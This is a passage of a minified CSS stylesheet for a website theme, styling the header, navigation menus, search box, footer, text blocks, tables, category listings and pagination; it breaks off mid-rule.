.social-likes__button{min-width:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:24px;width:24px}.social-likes_vertical .social-likes__counter{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;color:#3b3b3b;min-width:24px;height:24px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.video{position:relative;height:0;overflow:hidden;padding:0 0 55%}.video embed,.video iframe,.video object{position:absolute;bottom:0;left:0;top:0;right:0;height:100%;width:100%}#vk_groups,#vk_groups iframe{width:100%!important}.wcommunity_wrap{border-radius:0!important}.error-page{text-align:center;padding-top:1.5em;padding-bottom:1.5em;font-size:10px}@media (min-width:576px){.error-page{font-size:10px}}@media (min-width:768px){.error-page{font-size:12px}}@media (min-width:992px){.error-page{font-size:16px}}.error-page__title{font-size:8.125em;line-height:1;color:#80302b;margin-bottom:15px}.error-page__body.textblock p{font-size:1.5em;font-style:italic}.header{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2)}@media (max-width:1199px){.header{padding-top:5px;padding-bottom:5px;height:65px}.header .header__logo img{display:block;margin:0 auto;width:130px}}@media (min-width:1200px){.header{border-bottom:5px solid #80302b;position:static}.header__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.header__nav-block{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.header__search-block{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}.header>.container-fluid{max-width:1800px;margin-left:auto;margin-right:auto}@media (max-width:1199px){.header>.container-fluid{max-width:960px}}.header>.container-fluid>.row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.header__search-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;position:static}.header .search-block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:315px}@media (min-width:1840px){.header .search-block{width:100%}}.header .search-block .search-form__submit,.header .search-block__toggle{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;width:40px}.header .search-block .search-form__submit .icon,.header .search-block__toggle .icon{font-size:20px}@media (min-width:1200px){.header .search-block .search-form__submit,.header .search-block__toggle{height:50px;width:50px}.header .search-block .search-form__submit .icon,.header .search-block__toggle .icon{font-size:24px}}.header .search-block .search-form{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}@media (max-width:1839px){.header .search-block .search-form{background-color:#fff;display:none;position:absolute;padding:0 15px;left:0;right:0;top:0;bottom:0;z-index:10}.header .search-block .search-form__mobile-arrow .icon{fill:#2b364b;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:25px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1200px){.header .search-block .search-form{background-color:#2b364b}.header .search-block .search-form__mobile-arrow .icon{fill:#fff}}.header .search-block .search-form .inputbox{border:none;outline:none;height:50px;width:100%}@media (min-width:1200px){.header .search-block .search-form .inputbox{background-color:transparent;border:1px solid #3f485a;border-right:none;color:#fff;-webkit-transition:border-color .3s ease;transition:border-color .3s ease;padding:10px 20px}.header .search-block .search-form .inputbox::-webkit-input-placeholder{color:#fff}.header .search-block .search-form .inputbox::-moz-placeholder{color:#fff}.header .search-block .search-form .inputbox:focus{border-color:#888;-webkit-transition:border-color .3s ease;transition:border-color .3s ease}}.header .search-block .search-form__submit{min-width:40px;width:40px}@media (min-width:1200px){.header .search-block .search-form__submit{min-width:50px;height:50px;width:50px}}.header .search-block.open .search-form{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:all .3s ease;transition:all .3s ease}.animate .search-form{opacity:1;margin-top:0}.breadcrumbs{margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:12px;font-weight:500;text-transform:uppercase}.breadcrumbs,.breadcrumbs a{color:#3f485a}.breadcrumbs a:hover{color:#ee584f;text-decoration:none}.breadcrumbs .divider{display:inline-block;margin:0 7px;border-radius:50%;background-color:#3f485a;vertical-align:middle;width:5px;height:5px}.breadcrumbs .breadcrumb_last{color:#ee584f}@media (max-width:1199px){.hamburger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-decoration:none;position:relative;outline:none;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;width:40px;z-index:10}.hamburger:after,.hamburger:before,.hamburger>span{background:#fff;content:"";display:block;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;height:3px;width:20px}.hamburger:before{top:0}.hamburger span{top:50%;margin:4px 0}.hamburger:after{bottom:0}.hamburger.open{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}.hamburger.open span{left:-50px;opacity:0}.hamburger.open:after,.hamburger.open:before{top:50%;position:absolute}.hamburger.open:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.hamburger.open:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}body.open-nb .header__nav{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}body .header__nav{background-color:#2b364b;position:fixed;top:65px;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;overflow-y:auto;max-width:400px;height:100%;width:100%;z-index:110}body .header__nav .menu{font-size:14px;font-weight:700;text-transform:uppercase}body .header__nav .menu li span{cursor:default}body .header__nav .menu>li{border-bottom:1px solid #3f485a}body .header__nav .menu>li>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}body .header__nav .menu>li>a .icon{margin-right:10px;font-size:20px}body .header__nav .menu>li a,body .header__nav .menu>li span{color:#fff;text-decoration:none;padding:0 20px;height:50px;line-height:50px}body .header__nav .menu>li a:not(.btn-dropdown):hover,body .header__nav .menu>li span:not(.btn-dropdown):hover{background-color:#ee584f}body .header__nav .menu>li.menu-item-has-children{position:relative}body .header__nav .menu>li.menu-item-has-children>a,body .header__nav .menu>li.menu-item-has-children>span:not(.btn-dropdown){display:block}body .header__nav .menu>li.menu-item-has-children .btn-dropdown{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-left:1px solid #3f485a;cursor:pointer;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:0;right:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:50px;width:50px;z-index:3}body .header__nav .menu>li.menu-item-has-children .btn-dropdown .icon{border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;content:"";display:block;-webkit-transition:all .3s ease;transition:all .3s ease;height:0;width:0}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child)>a,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child)>a,body .header__nav .menu>li.menu-item-has-children.open-child>a{background-color:#80302b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);position:relative;z-index:2}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) a,body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) span,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) a,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) span,body .header__nav .menu>li.menu-item-has-children.open-child a,body .header__nav .menu>li.menu-item-has-children.open-child span{color:#fff}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) .btn-dropdown,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) .btn-dropdown,body .header__nav .menu>li.menu-item-has-children.open-child .btn-dropdown{border-left:none}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) .btn-dropdown .icon,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) .btn-dropdown .icon,body .header__nav .menu>li.menu-item-has-children.open-child .btn-dropdown .icon{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:all .3s ease;transition:all .3s ease}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) .btn-dropdown .icon{-webkit-transform:rotate(0);transform:rotate(0)}body .header__nav .menu>li.menu-item-has-children .sub-menu{background-color:#80302b;font-size:14px;font-weight:500;position:relative;width:100%;z-index:1}body .header__nav .menu>li.menu-item-has-children .sub-menu li a,body .header__nav .menu>li.menu-item-has-children .sub-menu li span{border-bottom:none!important;display:block;padding:0 20px;text-decoration:none}body .header__nav .menu>li.menu-item-has-children .sub-menu li a:hover,body .header__nav .menu>li.menu-item-has-children .sub-menu li span:hover{background-color:#ee584f}body .header__nav .menu>li.menu-item-has-children .sub-menu li:not(:first-child){border-top:1px solid #ee584f}body .header__nav .menu>li.menu-item-has-children .sub-menu li.current-menu-item a,body .header__nav .menu>li.menu-item-has-children .sub-menu li.current-menu-item span{background-color:#ee584f}}@media (min-width:1200px){.header__nav .menu{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;font-weight:700;margin:0 -15px;padding-top:30px;padding-bottom:30px;text-transform:uppercase;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header__nav .menu>li{margin:0 4px}}@media (min-width:1200px) and (min-width:1840px){.header__nav .menu>li{margin:0 12px}}@media (min-width:1200px){.header__nav .menu>li>a,.header__nav .menu>li span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;text-decoration:none;padding:15px 10px}}@media (min-width:1200px) and (min-width:1840px){.header__nav .menu>li>a,.header__nav .menu>li span{padding:20px 15px}}@media (min-width:1200px){.header__nav .menu>li>a .icon,.header__nav .menu>li span .icon{margin-right:10px;font-size:20px}.header__nav .menu>li:hover a,.header__nav .menu>li:hover span{background-color:#80302b}.header__nav .menu>li.menu-item-has-children{position:relative}.header__nav .menu>li.menu-item-has-children:hover>a,.header__nav .menu>li.menu-item-has-children:hover>span{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);position:relative}.header__nav .menu>li.menu-item-has-children:hover>a:after,.header__nav .menu>li.menu-item-has-children:hover>a:before,.header__nav .menu>li.menu-item-has-children:hover>span:after,.header__nav .menu>li.menu-item-has-children:hover>span:before{content:"";display:block;position:absolute;bottom:-8px;left:20px}.header__nav .menu>li.menu-item-has-children:hover>a:before,.header__nav .menu>li.menu-item-has-children:hover>span:before{width:20px;height:20px;overflow:hidden}.header__nav .menu>li.menu-item-has-children:hover>a:after,.header__nav .menu>li.menu-item-has-children:hover>span:after{background-color:#80302b;-webkit-box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);-webkit-transform:rotate(45deg);transform:rotate(45deg);width:15px;height:15px}.header__nav .menu>li.menu-item-has-children:hover .sub-menu{opacity:1;visibility:visible;-webkit-transition:all .3s ease;transition:all .3s ease;margin-top:0}.header__nav .menu>li.current-menu-item>a,.header__nav .menu>li.current-menu-item>span,.header__nav .menu>li.current-menu-parent>a,.header__nav .menu>li.current-menu-parent>span{background-color:#80302b;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);position:relative}.header__nav .menu>li.current-menu-item>a:after,.header__nav .menu>li.current-menu-item>a:before,.header__nav .menu>li.current-menu-item>span:after,.header__nav .menu>li.current-menu-item>span:before,.header__nav .menu>li.current-menu-parent>a:after,.header__nav .menu>li.current-menu-parent>a:before,.header__nav .menu>li.current-menu-parent>span:after,.header__nav .menu>li.current-menu-parent>span:before{content:"";display:block;position:absolute;bottom:-8px;left:20px}.header__nav .menu>li.current-menu-item>a:before,.header__nav .menu>li.current-menu-item>span:before,.header__nav .menu>li.current-menu-parent>a:before,.header__nav .menu>li.current-menu-parent>span:before{width:20px;height:20px;overflow:hidden}.header__nav .menu>li.current-menu-item>a:after,.header__nav .menu>li.current-menu-item>span:after,.header__nav .menu>li.current-menu-parent>a:after,.header__nav .menu>li.current-menu-parent>span:after{background-color:#80302b;-webkit-box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);-webkit-transform:rotate(45deg);transform:rotate(45deg);width:15px;height:15px}.header__nav .sub-menu{opacity:0;visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;margin-top:20px;position:absolute;padding-top:30px;padding-bottom:5px;top:100%;left:0;font-weight:500;min-width:270px}.header__nav .sub-menu li{background-color:#80302b}.header__nav .sub-menu li>a,.header__nav .sub-menu li>span{color:#fff;display:block;padding:10px 25px}.header__nav .sub-menu li>a:hover,.header__nav .sub-menu li>span:hover{background-color:#ee584f;text-decoration:none}.header__nav .sub-menu li.current-menu-item>a,.header__nav .sub-menu li.current-menu-item>span{background-color:#ee584f}}.footer{margin-top:40px}.footer__nav{background-color:#3f485a;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding-top:10px;padding-bottom:10px}.footer__nav-list{font-size:14px;font-weight:700;text-transform:uppercase}@media (min-width:576px){.footer__nav-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:576px){.footer__nav-list li{margin:0 15px}}.footer__nav-list li a,.footer__nav-list li span{color:#fefefe;display:block;padding:10px}.footer__nav-list li a:hover,.footer__nav-list li span:hover{text-decoration:none}.footer__nav-list li.current-menu-item a,.footer__nav-list li.current-menu-item span,.footer__nav-list li a:hover,.footer__nav-list li span:hover{background-color:#80302b;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35)}.footer__copyright{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding-top:20px;padding-bottom:20px}.footer__copyright p{color:#d0d5dc;font-size:14px;font-weight:400;text-align:center;margin:0}.footer__copyright p span{color:#fff;font-weight:700}h1,h2,h3,h4,h5,h6{color:#363636;margin:20px 0;line-height:1.2}@media (min-width:992px){h1,h2,h3,h4,h5,h6{margin:30px 0}}.h1,.page-title,h1{color:#3f485a;margin:0 0 30px}@media (max-width:320px){h1{font-size:24px}h2{font-size:22px}h3{font-size:20px}h4{font-size:18px}h5{font-size:17px}h6{font-size:16px}}@media (min-width:1200px){h1{font-size:30px}h2{font-size:27px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}}@media (max-width:1199px){h1{font-size:calc(1.5rem + 6 * (100vw - 320px) / 880)}h2{font-size:calc(1.375rem + 5 * (100vw - 320px) / 880)}h3{font-size:calc(1.25rem + 2 * (100vw - 320px) / 880)}h4{font-size:calc(1.125rem + 2 * (100vw - 320px) / 880)}h5{font-size:calc(1.063rem + 1 * (100vw - 320px) / 880)}h6{font-size:1rem}}ol,ul{list-style:none;margin:0;padding:0}.textblock a{font-weight:700}.textblock a:hover{color:#ee584f;text-decoration:none}.textblock a:active,.textblock a:visited{color:#888}@media (max-width:575px){.textblock h2,.textblock h3{font-size:18px;line-height:1}}.textblock ol,.textblock ul{color:#363636;font-size:16px;font-weight:400;margin:20px 0 20px 30px;line-height:1.4}@media (min-width:576px){.textblock ol,.textblock ul{margin:30px 0 30px 50px}}.textblock ol li:not(:last-child),.textblock ul li:not(:last-child){margin-bottom:7px}.textblock ol{list-style:decimal}.textblock ul{list-style:disc}.textblock .list-bullet{list-style:none;counter-reset:a 0;margin-left:25px}.textblock .list-bullet li{display:-webkit-box;/*display:-ms-flexbox;display:flex;*/-webkit-box-align:center;-ms-flex-align:center;align-items:center}.textblock .list-bullet li:before{border-radius:50%;background-color:#3f485a;color:#fff;counter-increment:a;content:counter(a);font-size:14px;font-weight:400;text-align:center;line-height:20px;margin-right:10px;padding:0 5px;}.textblock p{color:#363636;font-size:1rem;font-weight:400;line-height:1.5}.textblock p:not(:last-child){margin-bottom:15px}.textblock blockquote{padding:20px;margin:30px 0;font-size:1rem;font-style:italic;font-weight:500;position:relative;min-height:60px}@media (min-width:768px){.textblock blockquote{padding:20px 20px 20px 115px}}.textblock blockquote *{position:relative;z-index:1}@media (min-width:768px){.textblock blockquote:before{content:"";background-image:url(../ktovdele-new/images/sprite.png);background-position:0 0;width:65px;height:49px;position:absolute;top:0;left:0}}
.spoiler-wrap {    border: 1px solid #d0d5dc;    box-shadow: 0 0 15px 0 rgba(0,1,0,.2);}.spoiler-head {    padding: 10px;    line-height: 1.5;    cursor: pointer;    position: relative;    padding-left: 30px;	font-weight: 500;}.spoiler-body {    padding: 10px;    border-top: 1px solid #d0d5dc;	}.unfolded:before {    content: "";    position: absolute;    top: 18px;    left: 5px;    background-image: url(../ktovdele-new/images/sprite.png);    background-position: -140px -88px;    width: 20px;    height: 8px;}.folded:before {    content: "";    position: absolute;    top: 12px;    left: 5px;    background-image: url(../ktovdele-new/images/sprite.png);    background-position: -140px 0;    width: 20px;    height: 20px;	}
.textblock blockquote:after{/*background-color:#d0d5dc;*/content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;z-index:0}@media (min-width:768px){.textblock blockquote:after{left:95px}}.textblock blockquote p{margin:0}.textblock img{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);margin-top:10px;margin-bottom:10px}@media (max-width:991px){.textblock img{display:block}}@media (min-width:992px){.textblock img.alignleft{margin-right:20px}.textblock img.alignright{float:right;margin-left:20px}}.textblock img.aligncenter{display:block;margin-left:auto;margin-right:auto}.textblock figure{position:relative;margin-bottom:30px}.textblock figure.aligncenter{margin-left:auto;margin-right:auto}.textblock figure.alignleft{float:left;margin-right:15px}.textblock figure.alignright{float:right;margin-left:15px}.textblock figure img{display:inline-block}.textblock figure figcaption{background-color:#3f485a;color:#fff;font-size:14px;font-weight:400;line-height:1.2;padding:10px 15px;position:absolute;left:0;bottom:10px}@media (min-width:768px){.textblock table{min-width:450px;}.textblock table:not(.table-plus-minus) td,.textblock table:not(.table-plus-minus) th{padding:8px 5px;position:relative}.textblock figure figcaption{padding:15px 25px}}.textblock .table-responsive .table{margin:0}.textblock table{border-collapse:collapse;color:#3b3b3b;font-size:16px;font-weight:400;margin-bottom:30px;min-width: 345px;width:100%}.textblock table td,.textblock table th{padding:8px 15px}.textblock table:not(.table-plus-minus) td,.textblock table:not(.table-plus-minus) th{padding:8px 15px;position:relative}.textblock table:not(.table-plus-minus) td:not(:last-child):after,.textblock table:not(.table-plus-minus) th:not(:last-child):after{background-color:#e8e8e8;content:"";display:block;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:30px;width:1px}.textblock table:not(.table-plus-minus) tbody tr{-webkit-transition:all .3s ease;transition:all .3s ease}.textblock table:not(.table-plus-minus) tbody tr:hover{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);-webkit-transition:all .3s ease;transition:all .3s ease}.textblock table:not(.table-plus-minus) tbody tr:nth-child(odd){background-color:#d0d5dc}.textblock .video{margin-top:30px;margin-bottom:30px}@media (max-width:575px){.textblock .video{margin-left:-15px;margin-right:-15px}}.fz-30{font-size:30px}.fz-70{font-size:70px}#page{background-color:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 auto;text-align:left;min-width:320px;max-width:1920px;-webkit-transition:margin .2s ease;transition:margin .2s ease;position:relative;height:100vh}@media (max-width:1199px){#page{padding-top:65px}}.overlay{background-color:rgba(0,0,0,.35);opacity:0;visibility:hidden;position:fixed;-webkit-transition:all .3s ease;transition:all .3s ease;top:0;right:0;bottom:0;left:0;z-index:101}body{background-color:#363636}body.animate .overlay{visibility:visible;opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}.progress-bar{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);background:#80302b;border:none;position:absolute;left:0;right:0;bottom:0;height:5px;width:100%;z-index:111}.progress-bar__indikator{background-color:#888;height:5px;width:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){#page{display:block}}.top-position{margin-bottom:30px;position:relative}.homepage .top-position{background-color:#3f485a;padding-top:25px;padding-bottom:20px}@media (min-width:768px){.homepage .top-position{padding-top:55px;padding-bottom:30px}}.homepage .top-position .page-title{color:#d0d5dc;margin:0 0 1.125em;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:768px){.homepage .top-position .page-title{font-size:30px;margin-bottom:55px}}.bottom-position{margin-top:30px}.top-content-position{margin-bottom:30px}.bottom-content-position{margin-top:30px}.maincontainer{-webkit-box-flex:1;-ms-flex:1;flex:1}.innerpage .maincontainer{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding-top:15px;padding-bottom:15px}@media (min-width:992px){.innerpage .maincontainer{padding:30px 0 30px 30px}}@media (min-width:992px){.content-left,.content-middle{position:relative}.content-left{left:33.3333%}.content-left+.left-sidebar{position:relative;left:-66.6666%}.content-middle{left:25%}.left-sidebar.both-sidebars{left:-50%}}.sidebar{position:relative}@media (max-width:575px){.sidebar{padding-left:0;padding-right:0}}.page-title{color:#3f485a;text-transform:uppercase;font-size:20px;font-weight:700;line-height:1.2;margin:0 0 30px}.page-title .icon{fill:#3f485a;font-size:30px;float:left;margin-right:10px;margin-top:5px}@media (min-width:768px){.page-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:30px}.page-title .icon{margin-top:0}}.blog__description{margin-bottom:30px}.blog__description p{color:#3f485a;font-style:italic;line-height:1.6}.blog__showmore .btn{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);cursor:pointer;font-size:14px;font-weight:700;height:50px;text-transform:uppercase;line-height:36px}.category-item{border-top:1px solid #d0d5dc;padding-top:25px;padding-bottom:25px}.category-item__icon{float:left;border:2px solid #e8e8e8;color:#e8e8e8;font-size:60px;margin-right:20px;height:80px;width:80px}@media (min-width:576px){.category-item__icon{font-size:80px;height:120px;width:120px}}@media (min-width:768px){.category-item__icon{margin-top:4px;margin-right:30px;font-size:120px;height:160px;width:160px}}.category-item__icon a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#e8e8e8;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.category-item__icon a:hover{text-decoration:none}@media (min-width:768px){.category-item__right{overflow:hidden}}.category-item__title{font-size:18px;font-weight:700;line-height:1.1;margin-bottom:5px}@media (min-width:576px){.category-item__title{font-size:20px}}@media (min-width:768px){.category-item__title{font-size:24px}}@media (max-width:767px){.category-item__title{overflow:hidden}}.category-item__title a{color:#3f485a}.category-item__title a:hover{color:#ee584f;text-decoration:none}.category-item__descr{color:#3b3b3b;font-size:14px;line-height:1.3}@media (min-width:576px){.category-item__descr{margin-top:15px}}@media (max-width:767px){.category-item__descr{overflow:hidden}}@media (max-width:767px){.category-item__items{clear:both;padding-top:5px}}.category-item__items ul{font-size:16px;font-weight:700}@media (max-width:767px){.category-item__items ul{font-size:14px}}.category-item__items ul li:not(:last-child){margin-bottom:5px}@media (min-width:768px){.category-item__items ul li:not(:last-child){margin-bottom:8px}}.category-item__items ul li a{color:#3f485a;padding-left:12px;position:relative}.category-item__items ul li a:before{background-color:#3f485a;border-radius:50%;content:"";display:block;position:absolute;top:10px;left:0;height:5px;width:5px}.category-item__items ul li a:hover{color:#ee584f;text-decoration:none}.category-item__items ul li a:hover:before{background-color:#ee584f}.category-item__image{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);margin-right:12px;float:left;width:80px}@media (min-width:576px){.category-item__image{margin-right:15px;width:120px}}@media (min-width:768px){.category-item__image{margin-right:30px;width:160px}}.category-item__tags{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:4px;font-size:10px;line-height:1;min-height:18px;overflow:hidden}@media (min-width:576px){.category-item__tags{font-size:12px;margin-bottom:10px;overflow:visible}}.category-item__tags a{background-color:#d0d5dc;color:#3b3b3b;display:block;padding:4px 10px}@media (min-width:576px){.category-item__tags a{margin-bottom:5px}}.category-item__tags a:hover{background-color:#ee584f;color:#fff;text-decoration:none}.category-item__tags a:not(:last-child){margin-right:5px}.category-item__metafields{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px}@media (max-width:1199px){.category-item__metafields{clear:both}}@media (min-width:768px){.category-item__metafields{font-size:14px}}.category-item__metafields>div{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;text-transform:uppercase}.category-item__metafields>div .icon{font-size:22px;fill:#3f485a;margin-right:5px;vertical-align:middle}@media (min-width:768px){.category-item__metafields>div .icon{margin-right:10px;font-size:40px}}@media (min-width:768px){.posts-list .category-item__right{overflow:visible}}@media (min-width:1200px){.posts-list .category-item__right{overflow:hidden}}@media (max-width:575px){.posts-list .category-item__title{font-size:14px}}.pagination{margin-top:30px}.pagination__list{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#777;display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;text-align:center;font-size:14px;text-transform:uppercase}.pagination__list li{margin:0 5px}.pagination__list li a{color:#3f485a;display:block}.pagination__list li a:hover{color:#ee584f;text-decoration:none}.pagination__list li.active a,.pagination__list li.active span{background-color:#3f485a;padding:5px}.single-page__header{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);position:relative;margin-bottom:30px}@media (max-width:575px){.single-page__header{margin-left:-15px;margin-right:-15px}}.single-page__header .page-title{background-color:rgba(43,54,75,.9);color:#fff;display:block;position:absolute;left:10px;right:10px;bottom:0;margin:0;padding:10px;font-size:13px;text-align:center}@media (min-width:768px){.single-page__header .page-title{left:15px;right:15px;padding:20px;font-size:18px}}@media (min-width:992px){.single-page__header .page-title{left:20px;right:20px;font-size:24px}.single-page__header img {margin: 0 auto;display: block;}}@media (min-width:1200px){.single-page__header .page-title{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);font-size:30px;width:700px}}.single-page__intro{margin-bottom:30px}.single-page__intro p{font-style:italic;font-size:16px;font-weight:500}@media (min-width:768px){.single-page__intro p{font-size:18px}}.single-page__body:not(.hybrid-page__body)>p:first-child{font-style:italic;font-size:16px;font-weight:500;margin-bottom:30px}@media (min-width:768px){.single-page__body:not(.hybrid-page__body)>p:first-child{font-size:18px}}@media (max-width:767px){.single-page__body:not(.hybrid-page__body) img{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}.single-page__body:not(.hybrid-page__body) img.visible{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;margin-top:15px;margin-bottom:15px}}.single-page #toc_container,.single-page .content-post{border-top:1px solid #d0d5dc;border-bottom:1px solid #d0d5dc;color:#3b3b3b;padding-top:15px;padding-bottom:15px;margin-bottom:20px;width:100%!important}@media (min-width:768px){.single-page #toc_container,.single-page .content-post{padding-top:25px;padding-bottom:25px}}@media (min-width:992px){.single-page #toc_container,.single-page .content-post{margin-bottom:30px}}@media (min-width:1200px){.single-page #toc_container,.single-page .content-post{margin-bottom:40px}}.single-page #toc_container .toc_title,.single-page #toc_container__title,.single-page .content-post .toc_title,.single-page .content-post__title{font-size:18px;font-weight:700;margin:0}.single-page #toc_container .toc_toggle,.single-page .content-post .toc_toggle{color:#0245a0;cursor:pointer;font-size:14px;font-weight:400;margin-left:10px}.single-page #toc_container .toc_list,.single-page #toc_container ul,.single-page .content-post .toc_list,.single-page .content-post 